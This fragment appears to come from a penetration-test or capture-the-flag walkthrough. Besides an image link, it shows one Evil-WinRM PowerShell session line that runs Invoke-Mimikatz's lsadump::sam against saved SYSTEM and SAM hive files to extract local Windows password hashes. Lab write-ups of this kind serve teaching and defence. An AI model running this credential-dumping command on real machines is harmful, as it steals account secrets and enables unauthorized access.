 *Evil-WinRM* PS C:\Users\a-whitehat\Desktop> Invoke-Mimikatz -Command '"lsadump::sam /system:C:\Users\a-whitehat\Desktop\system.save /SAM:C:\Users\a-whitehat\Desktop\sam.save"'